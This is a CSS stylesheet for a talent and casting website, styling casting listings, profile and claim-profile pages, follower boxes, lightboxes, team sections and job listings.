.casting-list-bx:hover{background:#f8f8f8;}
.casting-list-bx .right{float:right; width:20%; width:calc(140px);}
.casting-list-bx .right ul{float:left; margin:0; padding:0;}
.casting-list-bx .right ul li{display: inline-block;  margin:0 0 3px;  width: 100%;}
.casting-list-bx .right ul li:first-child{margin:0;}
.casting-list-bx .right ul li a{color:#FC2626}
.casting-list-bx .right ul li a:hover{text-decoration:underline;}
.casting-list-bx ul li a{padding:6px 14px; color:#FFF; border-color:#FC2626; color:#FC2626; border:1px solid #FC2626; display:inline-block; line-height:100%; border-radius:3px}
.casting-list-bx ul li a.view{padding:6px 14px; color:#FFF; background:#FC2626; border-color:#FC2626; border:1px solid #FC2626;line-height:100%; display:inline-block}
.casting-list-bx .right ul li a:hover, .casting-list-bx .right ul li a:focus{text-decoration:none;}
.nav.nav-tabs.job-tab{padding-bottom:0;}
.nav.nav-tabs.job-tab li a{background:#efefef; border-color:#dadada; border-radius:4px 4px 0 0; color:#212121; font-size:15px; padding:10px 34px;}
.nav.nav-tabs.job-tab li.active a{background:#FC2626; color:#fff; border-color:#FC2626;}
.bottom-btn{margin:15px 0 0; padding:0;}
.job-tab.nav-tabs{border-bottom:1px solid #fc2626; display:inline-block; padding-bottom:1px !important; width:100%;}
.bottom-btn li{display:inline-block; margin-right:10px;}
.bottom-btn li a{color:#FC2626;}
.casting-list-bx .right .job_promotion, .right_active{background:#000; border-radius:6px; color:#fff; display:inline-block; font-size:14px; padding:8px 0; text-align:center; width:100%; margin:0px;}
.casting-list-bx .right .active{position:absolute;right:-34px; top:13px; transform: rotate(45deg); background:green; color:#fff; padding:2px 31px; line-height:100%; border-radius:0; min-width:120px; text-align:center;}
.casting-list-bx .right .active i{display: none;}
.casting-list-bx .right .active span{padding:0; font-size:10px; line-height:100%; position:relative; top:-3px;}
.casting-list-bx{position:relative; overflow:hidden}
.casting-list-bx .right .job_promotion span, .right_active{display: inline-block; font-size:14px; font-weight: 300; letter-spacing:0px; padding-left:10px;}
.casting-list-bx .right .active.hold, .right_active.hold{background:#ee534f;}
.casting-list-bx .right .active.complete, .right_active.complete{background:#065381; color:#fff}
.casting-list-bx .right .active i, .right_active i{font-size: 13px;}
.casting-list-bx .right .active i.fa-circle, .right_active i.fa-circle{background:#fff; border-radius:100%; color:rgba(0, 0, 0, 0); font-size:1px; height:10px; left:-10px; line-height:100%; margin:0; position:relative; top:-9px; width:10px;}
.casting-list-bx .right .job_promotion i.fa.fa-circle{position:relative;}
.casting-list-bx .right .job_promotion  i.fa-circle:after, .right_active i.fa-circle:after{content:""; height:10px; width:10px; position:absolute; border:2px solid #fff; border-radius:100%; -webkit-animation:active_spin 2s linear infinite; animation:active_spin 2s linear infinite; top:13%; left:10%;  border-radius:100px;}
.visible-xs.follow_contact{float:left;  width: calc(100% - 150px); padding-left:0px;}
.visible-xs.follow_contact > ul{margin:15px 0 5px; padding:0 0 2px 3px; text-align:center; display:inline-block; width:100%;}
.visible-xs.follow_contact > ul li{display:inline-block;}
.left_bar .thumbnail.img-responsive{margin:0;}
.visible-xs.follow_contact > .btn-social{display:inline-block; margin:10px 0; width:100%}
.well aside{display:inline-block; width:100%;}
.sidebar_filter.featured_jobs_widget .text_area{max-width:calc(100% - 80px); float:right;}
.sidebar_filter.featured_jobs_widget .text_area .light{font-size:12px;}
.well .widget.widget_text{list-style-type: none;margin-top: 30px !important;clear: both;}
.well > li{display:inline-block; width:100%;}
.well > li.widget.widget_text{margin-top:0 !important;}
.guest-post-form{padding:40px 40px 60px;border:1px solid #ddd;box-shadow:rgba(149,157,165,.2) 0 8px 24px;border-radius:15px;margin:30px auto;justify-items:center;max-width:950px}
.guest-post-form form{width:100%}
.guest-post-form h1{margin:10px 0 10px;font-size:26px;font-weight:600}
.guest-post-form h2{font-size:20px}
.guest-post-form form .card h3{margin:30px 0 15px;font-size:18px;font-weight:500;padding:0 7px}
.guest-post-form form .card .form-group{padding:0 7px}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select,.guest-post-form form .card .form-group textarea{background:0 0;border:1px solid #ccc;color:#000;font-size:16px;padding:15px;border-radius:0;width:100%}
.guest-post-form form .card .form-group input,.guest-post-form form .card .form-group select{min-height:50px}
.guest-post-form form input.btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border:1px solid #ee2c2e!important;width:fit-content;margin:20px 0 10px;text-transform:capitalize;font-size:16px;opacity:1;transition:.5s all ease!important}
.guest-post-form form input.btn:hover{background:0 0!important;color:#ee2c2e!important}
.guest-post-form form>.text-center{justify-self:center}
.guest-post-form form .card .form-group input::placeholder,.guest-post-form form .card .form-group textarea::placeholder{color:#000}
.blog-filler-wrapper{background:url(https://www.dazzlerr.com/wp-content/uploads/2025/09/ready-to-list-your-event.webp) center no-repeat #000000b3;color:#fff;padding:40px 15px;margin:20px 0;background-size:cover;background-blend-mode:color}
.blog-filler-wrapper h3{color:#fff;font-size:24px!important;line-height:130%;font-weight:600!important;text-align:center;margin-bottom:8px;letter-spacing:.8px}
.blog-filler-wrapper a.join-link{color:#fff;border-radius:4px!important;padding:10px 18px;font-weight:500;background:#fc2626!important;border:none;z-index:1;transition:all .3s ease;position:relative;font-size:14px!important;width:fit-content;margin:20px auto 0;display:block}
.blog-filler-wrapper p{font-size:18px!important;text-align:center;line-height:180%;padding:0!important}
@-webkit-keyframes active_spin{
0%{border:1px solid #fff}
100%{border:2px solid rgba(255,255,255,0)}
}
@keyframes active_spin{
0%{transform:scale(0,0);opacity:1}
100%{transform:scale(5,5);opacity:0}
}
.verify_now{color:#f00; font-size:15px; cursor:pointer; margin-left:10px;}
.image-crop .modal-body{max-height:400px;}
.image-crop .modal-body img{max-height:100%;}
.profile_pic > img{width:100%}
.banner-mob-btn{display:none}
.btn-default:hover{background:#fc2626 !important; color:#fff !important;}
.modal-title{font-size:23px; line-height:44px; margin:0; text-transform:uppercase;}
.lightbox .alert{margin:0 10px;}
.profile-header{float:left; width:100%; padding-bottom:10px;}
.status-type .right_active.complete{font-size: 14px;  padding: 4px;}
.address-lg .prompt{min-height:150px; text-align:center;}
.address-lg .prompt .fa.fa-map-marker{float:none; margin:0;}
.address_row{margin:0 -8px;}
.address_row .col-md-8, .address_row .col-md-4{padding:0 8px;}
.profile-header h1{display: inline-block; margin: 0; width: calc(100% - 105px);}
.media-heading > div{border-radius:24px; color:#fff; display:inline-block; font-size:13px; margin-bottom:0; margin-left:10px; padding:3px 13px;}
.media-heading > div.hire{background:green;}
.media-heading > div.reject{background:red;}
.media.reply-msg .casting-list-bx ul li a{background:#fff; color:#FC2626}
.media.reply-msg .casting-list-bx ul li a:focus{text-decoration:none;}
.media.reply-msg .casting-list-bx ul li a.add{color:#fff !important; background:#FC2626 !important}
select#role_id{text-transform: capitalize;}
.profile-header .form-group.page_head_bar a.back, .back_page, .profile-header .back_page{border:2px solid #dadada; padding:7px 20px; border-radius:20px; font-size:16px; color:#333; line-height:100%; margin-bottom:20px; display:inline-block; transition:all 0.6s;}
.back_page:hover, .back_page:focus{color:#fff; background:rgb(252,38,38); border-color:rgb(252,38,38); text-decoration:none}
.profile-name.inline{display:inline-block}
.profile-header .back_page{float:right; margin:0}
.signinpanel a.btn.btn-default{color: #fff;  margin-left: 15px;}
#talent.row .col-md-3{padding:0 15px; min-height:auto; margin-bottom:20px;}
#talent.row .col-md-12{padding:0 5px;}
#talent.row ins.adsbygoogle{margin-bottom:20px !important;}
#feature.row, #toprated.row, #newregistered.row{margin-right:-5px; margin-left:-5px;}
#feature .col-md-3, #toprated .col-md-3, #newregistered .col-md-3 {padding: 0 5px;max-height: 550px;margin-bottom: 20px;}
.user_profile .thumbnail .caption .detail_data{min-height: 14px; text-transform: capitalize; font-size:14px;}
.user_profile .thumbnail .caption p.detail_data{height:20px; overflow:hidden; text-overflow:ellipsis; white-space:pre;color: #000;}
.user_profile .hov_cont{display:none;}
.user_profile .box_effect{position:relative;overflow: hidden;}
.user_profile .box_effect .hov_cont{position:absolute;bottom:-50px;text-align:center;left:0;right:0;margin:auto;background:#ee2c2e;display:flex;justify-content:center;padding:10px;gap:0 20px;opacity:0;visibility:visible;transition:.4s all ease}
.user_profile .box_effect:hover .hov_cont{bottom:0;opacity:1;visibility:visible}
.user_profile .box_effect .hov_cont a{color:#fff; margin:0 10px;}
.user_profile .box_effect .hov_cont a.social.block{display:block; margin-top:10px;}
.user_profile .box_effect .hov_cont a.social.add{color:rgba(255,255,255,0.8);}
.user_profile .box_effect .hov_cont a:focus{text-decoration:none;}
.form-group + .error{margin-top:-13px;}
/*-----Follower Page css start here -------*/
.follow_box, .like_box{border:1px solid #dadada; padding:10px 10px 20px; border-radius:4px; margin:0 0 30px 0; transition:all 0.4s;}
.follow_box:hover, .like_box:hover{box-shadow:0 0 10px rgba(0,0,0,0.4)}
.follow_box h2, .like_box h2{font-size:15px; font-weight:600;}
.follow_box h2 a, .like_box h2 a{color:#fc2626; display:inline-block; max-width:100%; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}
.follow_box a.btn_follow{margin-top:8px; border:1px solid #FC2626; color:#FC2626; padding:0px 25px; display:inline-block; border-radius:2px;}
.like_box a.btn_follow{margin-top:5px; border:1px solid #FC2626; color:#FC2626; padding:0px 15px; display:inline-block; border-radius:2px;}
.follow_box a.btn_follow:focus, .like_box a.btn_follow:focus{text-decoration:none}
.follow_box a.btn_follow.add, .like_box a.btn_follow.add{color:#fff; background:#FC2626}
.talent_directory{margin:0 -5px;}
.talent_directory li{padding:0 5px; float:left; width:33%; display:inline-block;}
.talent_directory li a{border:1px solid #dadada; color:#333; display:block; margin-bottom:10px; overflow:hidden; padding:5px 10px 7px; position:relative; text-overflow:ellipsis; transition:all 0.2s; white-space:pre; width:100%;}
.talent_directory li a:hover{border-color:#fc2626; color:#FC2626;}
.talent_directory li a:after{content:""; height:2px; position:absolute; background:#dadada; width:100%; left:0; bottom:0;}
.talent_directory li a:before{content:""; left:50%; height:2px; position:absolute; background:#fc2626; width:0%; bottom:0; transition:all 0.1s;}
.talent_directory li a:hover:before{width:100%; left:0; z-index:10}
.follow_box a.btn_follow i, .like_box a.btn_follow i{margin-right:3px;}
.follow_box p, .like_box p{line-height:120%}
.follow_box img{max-width:100px;}
.tags-data{margin:8px 0 0; padding:0;}
.tags-data li{display:inline-block; margin:2px 3px 5px 0;}
.tags-data li a{padding:4px 8px; border-radius:2px; border:1px dashed #FC2626; background:#fff; color:#FC2626;}
.tags-data li a:before{content:"#";}
.casting.regsiter_audition{margin: 0;}
.casting.regsiter_audition label{margin-bottom: 15px;}
.custom_page .wpcf7-form{margin:0 -15px;}
.custom_page .wpcf7-form input[type="submit"]{margin-left:15px;}
.side_bar_contact{margin:0;}
.side_bar_contact li{padding:0; margin:0; display:inline-block;}
#profilepic.thumbnail.img-responsive{width:100%;}
#aboutyou a{color:#fc2626;}
.min_container{min-height:550px;}
.crop .modal-dialog.modal-lg{max-height:calc(100vh - 56px); overflow:hidden;}
.modal.fade.crop .modal-body{max-height:calc(100vh - 216px); padding:15px;  position:relative}
.modal.crop:before{background:rgba(0, 0, 0, 0.8); content:""; height:100vh; left:0; position:fixed; top:0; width:100vw; z-index:-1}
.modal.fade.crop .modal-body img{max-height:100%; max-width:100%;}
/*-----Claim profile css starts here -------*/
.profile_claim{background:#fcfcfc; padding:25px 45px; text-align:center; border:1px dashed #dadada; border-radius:8px; margin:30px 0;}
.profile_claim h1{margin-bottom:15px;}
.claim_profile_form{margin-top:25px;}
#page_content_wrapper ol.order-list{margin-left:15px;}
.order-list li{padding-left:10px; font-size:15px; color:#212121;}
.main-title{color:#f00;}
.terms h2{font-size:18px; margin-top:20px; font-weight:600; margin-bottom:4px;}
.modal.terms_box .terms ul{margin:0 ; padding-left:20px; padding-top:0.5em; }
.terms ul li{display:block; line-height:180%; color:#212121; font-size:16px; margin-bottom:15px;}
.find_profile p, .profile_claim p{font-size:16px; font-weight:300;}
.claim_profile_form input{height:48px; box-shadow:0 0 0 rgba(0,0,0,0); max-width:calc(100% - 130px);  float:left; width:100%; border-radius: 4px; border:1px solid #dadada;}
.claim_profile_form{margin:20px auto 0; max-width:800px; display:inline-block; width:100%}
.claim_profile_form button{width:120px; border-radius:4px;}
.claim_profile_form button{background:#EF595A; border:0 none; border-radius:4px; color:#fff; height:48px; margin-left:10px; width:120px}
.find_profile{padding:40px 10px; text-align:center; border-top:1px solid #dadada; margin-top:20px; clear:both;}
.find_profile h2{font-size:24px; color:#FC2626; font-weight:600; text-transform:capitalize}
.find_profile p{margin:10px 0;}
.find_profile  a{margin-top:10px !important;}
.claim_page a{color:#FC2626;}
.gray{color:#999;}
.box_full .user_img{float:left; margin-right:15px;}
.box_full h4{font-size:19px; font-weight:600; transition:all 0.6s;}
.profile_box{border-top: 1px solid #dadada;  display: block;  float: left;  margin: 10px 0;  padding-top: 20px;  width: 100%;}
.box_full {display: inline-block;  margin-bottom: 20px;  width: 100%;}
.profile_box .btn_alert{border: 1px solid #fc2626; border-radius: 3px; color: #fc2626; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.profile_box .btn_success{border: 1px solid #099e44; border-radius: 3px; color: #099e44; display: inline-block; margin-top: 9px; padding: 5px 18px; transition:all 0.6s;}
.box_full:hover a.btn_alert{background:#fc2626; color:#fff;}
.box_full:hover a.btn_success{background:#099e44; color:#fff;}
.box_full:hover h4{color:#fc2626;}
.box_full.claim_page_box{border:1px solid #dadada; border-radius:4px; padding:10px;}
.box_full.claim_page_box h4 a{color:#FC2626;}
.box_full.claim_page_box p{color:#333; padding:0 !important;}
.sidebar.contact_bar .media-object{width: 100%;}
#wpcf7-f1052-p1047-o1{margin-top:0;}
#wpcf7-f1052-p1047-o1 input.form-control{font-weight: 300;}
#wpcf7-f1052-p1047-o1 input[type="file"].form-control{padding:0;}
.modal.claim .modal-footer{text-align:left;}
.modal.claim h4.modal-title{font-size:23px; color:#333; font-weight:500; text-transform:none;}
.modal.claim .modal-footer h3{font-size: 19px; margin: 15px 0;}
.modal.claim  .box_full h4 a{color:#FC2626 !important;}
.modal.claim .modal-body{padding:0 15px;}
.modal.claim .modal-footer li{display: inline-block; font-size: 15px; font-weight: 400;  padding-left: 0;  width: 100%;}
.modal.claim .modal-footer li i{color:#099e44; margin-right:10px;}
.modal.claim .box_full{border:1px dashed #cccccc; border-radius: 8px;  display: inline-block;  margin:0 0 20px;  padding: 10px;  text-align: left; width:100%;}
.modal.claim .modal-header, #claim .modal-footer{border:0 solid;}
.how-it-works.terms ol.order-list{padding-left: 15px;}
.modal.claim .box_full .btn-block{margin-top:15px;}
#videos .lightbox_video .box_size{float:left; position:relative; padding:0 15px; width:33.3333%;}
#videos .lightbox_video{margin:0 -15px;}
#videos .lightbox_video .box_size a{padding:0; position:relative; overflow:hidden;}
#videos .lightbox_video .box_size a:after{content:""; font-family:FontAwesome; height:40px; left:50%; top:50%; transform: translate(-50%, -50%); width: 40px;}
#videos .lightbox_video .box_size a:hover:after{background:rgba(0,0,0,0.3);}
.add_new_video{color:#fc2626;display:inline-block; margin: 0 0 13px;}
.document_form tr td:first-child span{position: relative;  top:-9px;}
.view_btn.success{background:#6EA435; color:#fff; border-color:#6EA435;}
.views_meta{float:right;  position: relative;  text-align: right;  top: 35px;  width: 50%;}
.single-post .views_meta{top:0; width:100%;}
.single-post .views_meta:after{content:""; display:inline-block; clear:both; width:100%}
#videos .lightbox_video .box_size a img{float:left}
.verify_now_popup .modal-header .modal-title{text-transform:capitalize}
.verify_type{display: inline-block; margin: 0 -10px; max-width: calc(100% + 20px); padding: 15px; width: 110%;}
.verify_type li{display:inline-block; margin: 5px 0; max-width: 50%; padding: 0 10px; text-align: center; width: 50%; float:left;}
.verify_type > li a{background:#f8f8f8; border:1px dashed #6c6c6c; border-radius:4px; color:#333; display:inline-block; margin:5px 0; padding:30px 18px; width:100%; transition:all 0.3s;}
.verify_type > li a i{border-radius:10px; font-size:30px; margin-bottom:13px;}
.verify_type > li a span{display:block; font-size:16px; font-weight:400}
.verify_type > li a:hover{color:#FC2626; border-color:#FC2626; background:#fff; border-radius:8px;}
#generalform.form-horizontal .control-label{text-align:left; width:100%;}
.tab-content .form-group .radio{margin-right:15px; padding-left:0}
#language_div .fs-wrap{padding:0; width:100%}
.email_is_verified{color:green; font-size:13px;}
.email_is_verified:after{content:""; font-size:14px; color:green; font-family:FontAwesome; margin-left:6px;}
.email_is_not_verified{color:#df2626; font-size:13px;}
.Published{display:inline-block; position:relative; margin-top:0px; top:-5px; text-align:right; margin-left:15px; }
.Published input{display:none;}
.Published input + label{padding-right:70px; margin:0; position:relative; cursor:pointer;}
.Published input + label:before{border-radius:18px; content:"Off"; right:0; padding:0 10px 2px; position:absolute; width:60px; text-align:right; background:#dadada; color:#333; transition:all 0.5s;}
.Published input:checked + label:before{content:"On";  text-align:left; color:#fff; background:green;}
.Published input + label:after{height:17px; width:17px; transition:all 0.5s; background:#fff; position:absolute; right:38px; top:5px; border-radius:15px; content:"";}
.project_detail{clear: both; display: inline-block; margin: 15px 0; padding-bottom: 25px; padding-left: 0; position: relative; width: 100%;}
.project_detail:after{background: rgb(218, 218, 218); bottom:0; content: "";  height: 1px;  left: 40%;  position: absolute;  width:20%;}
.project_detail > h2, .interested-skill h2{border-left: 4px solid #f00; display: inline-block; font-size: 17px; font-weight: 600; margin-bottom: 15px; max-width:100%; padding-bottom:0; padding-left:5px;}
.edit_field{float:right;}
.edit_field a{color:#FC2626; margin-left:10px;}
.project_detail > h3{font-size:14px; font-weight:600; text-transform:uppercase;}
.project_detail > p{margin:0;}
.Published input:checked + label:after{right:4px;}
.total_view{background: #fc2626;  border-radius: 7px; color: #fff;  float: left;  font-size: 13px;  padding:5px 8px;  text-align: center;  width: 150px;}
.total_view b{font-size: 17px;}
.event_image .wpb_single_image{margin-bottom: 5px;}
.event_image .event_heading{text-align:center; font-size:15px; font-weight:600;}
.event_image .event_sub_heading{text-align:center; margin:0; font-size:13px; margin:0; line-height:100%;}
.sponsered_by .wpb_single_image{margin-bottom: 5px;}
.modal.verify_now_popup.terms_box h1{margin:0; font-size:26px; text-align:left; line-height:150%; color:#FC2626} 
/*-----about css starts here -------*/
.page-template-faq h1, .about-us h1, .contact_elite h1{font-size:34px; text-align:center; margin-bottom:20px; text-align:center; margin-top:50px;}
.page-template-faq h1{margin-bottom:20px;}
.about-us p {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.about-us .categories {float: left;width: 100%;margin: 20px 0 30px;}
.about-us .categories ul {list-style-type: none;padding-left: 0px;padding:0; text-align:center;}
.about-us .categories ul li{background:#f3f3f3; float:none; display:inline-block; margin: 15px 15px; padding: 13px;width: calc(100% / 5 - 33px);border:1px solid #e9e9e9;text-align:center;}
.about-us .categories ul li span{background:rgba(0, 0, 0, 0) url("https://res.cloudinary.com/dazzlerr45/image/upload/v1552027940/Dazzlerr/about-categories.png") no-repeat scroll 0 0; display:inline-block; font-size:0; height:64px; width:64px;}
.visible-xs.follow_contact > ul li{color:#999; display:inline-block; float:left; font-size:13px; line-height:100%; margin:0; width:33%}
.visible-xs.follow_contact > ul li span{font-weight:600; color:#333; margin:0 !important; font-size:19px;}
.we_serve_section h2.about_heading{margin-bottom:10px; font-weight:700; font-size:28px;}
.we_serve_section ul.find_talent{margin:0px;}
.we_serve_section ul.find_talent li{margin:5px; display:inline-block; width:calc(20% - 10px); float:left; text-align:center; position:relative; background:#000;}
.we_serve_section ul.find_talent li img{opacity:0.7;}
.about-us .categories ul li span.cat-anchor{background-position:0 0}
.about-us .categories ul li span.cat-model{background-position:-64px 0}
.about-us .categories ul li span.cat-dancer{background-position:-130px 0}
.about-us .categories ul li span.cat-photographer{background-position:-192px 0}
.about-us .categories ul li span.cat-makeupartist{background-position:-258px 0}
.about-us .categories ul li span.cat-stylist{background-position:-322px 0}
.about-us .categories ul li span.cat-hair{background-position:-386px 0}
.about-us .categories ul li span.cat-actor{background-position:-450px 0}
.about-us .categories ul li span.cat-fas-designer{background-position:-514px 0}
.about-us .categories ul li span.cat-fas-chore{background-position:-578px 0}
.about-us .categories ul li b{display:block; margin-top:20px; font-size:15px;  font-family: Lato;}
.about-us h2{margin:15px 0 0; font-size:18px; font-weight:bold; color:#fc2626;}
aside.widget.My_Profile .post_circle_thumb{margin-right: 8px;}
aside.widget.My_Profile .post_attribute{font-family:lato; font-style:normal;}
aside.widget.My_Profile h2.widget-title{color: #333;font-size: 16px; margin-bottom: 8px; margin-top: 0;  text-transform: uppercase;}
aside.widget.My_Profile li strong{text-transform:capitalize;}
.talent_section, .casting_section, .mission_section{padding:50px 0;}
.talent_section .about_heading, .casting_section .about_heading, .mission_section .about_heading{font-weight:600; padding-bottom:20px; margin-bottom:20px; position:relative;}
.talent_section .about_heading:after, .casting_section .about_heading:after, .mission_section .about_heading:after{content:""; height:3px; width:90px; position:absolute; bottom:0; background:#fc2626; left:0;}
.talent_section .wpb_single_image, .casting_section .wpb_single_image,  .mission_section .wpb_single_image{text-align:center !important;}
.about_download{margin-bottom:50px; overflow:hidden;}
.about_download img{margin-bottom:-180px;}
.about_download .vc_column-inner{padding:0 !important;}
.about_download .vc_row.wpb_row.vc_inner{display:flex;}
.about_download .vc_row.wpb_row.vc_inner .vc_col-sm-6{align-items:center; display:flex;}
.about_download h2{color:#fff; margin-bottom:20px; font-weight:600;}
.about_download p{color:#fff; margin-bottom:10px; display:block;}
.about_download p a{color:#fff; text-decoration:underline;}
ins.adsbygoogle{margin: 0 !important; max-width:100% !important;}
ins.adsbygoogle ins, ins.adsbygoogle ins iframe{ max-width:100% !important;  display:inline-block !important}
/*-----about css ends here -------*/
/*-----how-it-works css starts here -------*/
.how-it-works .faq-content-page>.faq-box h3,.how-it-works .faq-content-page>.faq-box h4{font-size:18px;margin:10px 0 10px;font-weight:600;line-height:120%}
.how-it-works .faq-content-page>h2,.how-it-works .faq-content-page>h3{font-size:26px;font-weight:600;line-height:120%;margin:0}
.how-it-works h1{font-size: 30px;text-align: center;margin-bottom: 20px;text-align: center;font-weight: 600; margin-top:50px;}
.how-it-works p, .talent-block-left,.steps-block p  {color: #212121;font-family: "Open Sans",sans-serif;font-size: 15px;text-align: justify;}
.how-it-works p{margin-bottom: 10px;}
.how-it-works .talent-block{margin-top:25px;display:inline-block;}
.how-it-works .talent-block-left{width:60%;float:left;}
.how-it-works .talent-block-right{width:40%;float:right;text-align:center;}
.talent-block-left h2{font-size:26px;margin-bottom:25px;font-family:"Raleway",sans-serif; color:#fc2626;}
.steps-block {margin: 40px 0;text-align: center;}
.steps-block h3{font-size:26px;font-family:"Raleway",sans-serif; color:#fc2626;}
.how-it-works a, .talent-block a {color: #fc2626;}
.how-it-works a:hover, .talent-block a:hover{color: #fc2626;}
.steps-block .text-center{text-align:center;}
.steps-block .steps{padding-top:30px;}
.steps-block .steps p{text-align:center;}
.sort_list_box{display:none;}
/*-----how-it-works css ends here -------*/
.claim_page #profiles_cont .col-md-4 .user_img{max-width:100px}
.follower_box .follow-user>li:nth-child(3n+4){clear:both}
.mb30{margin-bottom:30px}
.document_container,.video_container{display:none}
.document_container.have_data,.video_container.have_data{display:block}
.sl-wrapper.simple-lightbox{height:100%;left:0;position:fixed;text-align:center;top:0;width:100%;z-index:101}
.sl-overlay{height:100%;left:0;position:fixed;z-index:100;background:rgba(0,0,0,.9);width:100%;top:0}
.sl-wrapper.simple-lightbox .sl-close{background:#fc2626;border:0 solid transparent;z-index:111;color:#fff;font-size:25px;position:fixed;right:0;width:40px;height:40px;padding:0;line-height:100%}
.sl-wrapper.simple-lightbox .sl-counter{color:#fff}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next,.sl-wrapper.simple-lightbox .sl-navigation .sl-prev{background:#fc2626;border:0 solid transparent;color:#fff;font-size:0px;height:34px;left:0;line-height:26px;margin-top:-17px;padding:0;position:absolute;z-index:110;text-indent:0;top:50%;width:34px;display:inline-block}
.sl-wrapper.simple-lightbox .sl-navigation .sl-prev:before{content:"‹";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next:before{content:"›";font-size:34px}
.sl-wrapper.simple-lightbox .sl-navigation .sl-next{right:0;left:auto}
.sl-wrapper.simple-lightbox .sl-image{display:table-cell;height:100vh;text-align:center;vertical-align:middle;width:100vw}
.mob_filter{width:100%;margin-top:15px;background:#dadada;color:#333;font-size:16px;text-align:center;display:inline-block;width:100%;padding:5px 0;display:none}
.team_section{border:1px solid #dadada;border-radius:6px;padding:7px;text-align:center}
.team_section .image_view{position:relative}
.team_section .image_view .hov{position:absolute;transition:all .6s;left:0;top:0;opacity:0}
.team_section:hover .image_view .hov{opacity:1}
.team_section .team_text{padding:18px 0;position:relative}
.team_section .team_text h2{font-size:24px;font-weight:700}
.team_section .team_text p{color:#666;padding:0!important;margin:0}
.team_heading{text-align:center}
.similar_talent{padding-top:25px}
#team .form-group{display:inline-block;width:100%}
.add_member,.add_member:focus,.add_member:hover{color:#fc2626;text-decoration:none}
.add_member.popup_cross{font-size:0;float:right;background:#fc2626;color:#fff;width:35px;text-align:center;height:35px}
.add_member.popup_cross:after{content:"X";font-size:15px;text-decoration:none;line-height:35px}
.add_team{display:none}
.add_team.show_form{display:block;background:#fcfcfc;border:1px dashed #dadada;margin:20px 0;padding:35px 15px 0}
#team .box_full{border:1px solid #dadada;position:relative;margin:10px 0 0;padding:8px;position:relative}
#team .box_full h4 a{color:#333}
#team .box_full .role{text-transform:capitalize;font-weight:500}
#team .box_full .remove{background:#fc2626;color:#fff;height:35px;line-height:35px;position:absolute;right:0;text-align:center;top:0;width:35px}
#team a.edit{background:#272727;color:#fff;display:none;padding:6px 19px 5px;position:absolute;right:40px;top:0}
#team .box_full:hover a.edit{display:block}
.box_size h4{font-size:16px;margin-top:10px;font-weight:600;text-align:center;min-height:50px}
.view-all,.view-all:focus,.view-all:hover{background:#d23c3d;border-radius:2px;padding:7px 17px;color:#fff}
.featured_artist{padding:120px 0}
.featured_artist h1,.home .featured_artist h2,.home .latest_job h2{font-size:30px;font-family:Raleway,sans-serif;font-weight:700;text-transform:uppercase;position:relative}
.featured_artist h1:after,.home .featured_artist h2:after,.home .latest_job h2:after{background-color:#ef595a;content:"";height:2px;left:50%;margin-left:-31px;position:absolute;top:55px;width:62px}
.artist_container{margin:80px 0 0}
.latest_job .latest_jobs .job_post_date:before{content:"";background:url("../images/calendar.svg");width:15px;height:15px;background-size:contain;position:absolute;left:0}
.latest_job .latest_jobs .job_post_date{position:relative;float:left;padding-left:24px;opacity:.5}
.latest_job .latest_jobs{margin:0 -15px;width:calc(100% + 30px);padding:50px 0 0;position:relative;float:left}
.featured_artist a.view-all,section.latest_job a.view-all{background-color:#fc4646;border:2px solid #fc4646;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:15px;font-weight:600;letter-spacing:1px;line-height:28px;padding:7px 40px;position:relative;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;display:inline-block;margin-top:30px}
.featured_artist a.view-all:focus,.featured_artist a.view-all:hover,section.latest_job a.view-all:focus,section.latest_job a.view-all:hover{background:rgba(0,0,0,0) none repeat scroll 0 0;border-radius:50px;color:#fc2626;text-decoration:none}
.featured_artist .five_md .thumbnail{min-height:418px;position:relative}
.latest_job .latest_jobs li{list-style:none;padding:15px;background:#f9f9f9;width:calc(25% - 20px);float:left;margin:10px;border-bottom:2px solid #fc2626;position:relative}
.latest_job .latest_jobs li a.view_job_detail:after{content:"";position:absolute;left:0;top:0;width:100%;height:100%}
.latest_job .latest_jobs li a.view_job_detail:before{content:"";left:0;position:absolute;height:1px;width:100%;background:rgba(0,0,0,0);bottom:0;border:0 solid transparent;transition:all .6s}
.latest_job .latest_jobs li a.view_job_detail:hover:before{height:4px;background:#fc2626}
.latest_job .latest_jobs li p.job_category{float:left;line-height:100%}
.latest_job .latest_jobs li p.job_category span{background: #fc4646;padding:3px 12px;color:#fff;line-height:100%;border-radius:20px;font-size:12px;display:inline-block}
.latest_job .latest_jobs li p.job_post_date{float:right;padding-left:18px;position:relative;line-height:130%;opacity:.4;font-size:13px}
.latest_job .latest_jobs li h3{float:left;clear:both;width:100%;line-height:100%;padding:12px 0}
.latest_job .latest_jobs li h3 a{color:#000;font-size:16px;line-height:120%;font-weight:700;float:left;width:100%;min-height:20px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}
.latest_job .latest_jobs p.location{float:left;padding-left:15px;position:relative;opacity:.6;font-size: 16px;}
.latest_job .latest_jobs p.location i{font-family:FontAwesome;font-style:normal;position:absolute;left:0}
.view_job_detail{float:right;font-size:16px}
.posts.blog-profile .post_circle_thumb{margin-right:8px}
.posts.blog-profile .post_attribute{font-family:Lato!important;font-style:normal;text-transform:capitalize}
.posts.blog-profile strong.title{text-transform:capitalize}
.red_txt{color:#d23c3d!important}
.page-numbers{padding:0;margin:0;float:right}
.page-numbers li{display:inline-block;float:left;margin:2px}
.page-numbers li .page-numbers,.page-numbers li a{float:left;width:38px;height:38px;text-align:center;line-height:34px;border:1px solid #dadada;color:#333}
.pagination-container>span{display:inline-block;margin-top:8px;font-weight:700;font-family:lato}
.pagination-container{border-top:1px solid #dadada;display:block;float:left;padding-top:15px;width:100%;margin-bottom:20px}
.page-numbers li .page-numbers.current{color:#fff;background:#fc2626;border-color:#fc2626}
.sidebar_similar .title>a{color:#fc2626}
.page-numbers li a:hover{background:#dcdcdc}
.My_Profile .sidebar_similar{margin:0!important}
#page_content_wrapper .inner .sidebar_content .sidebar_content,.page_content_wrapper .inner .sidebar_content .sidebar_content{width:calc(100% - 315px)!important;float:left}
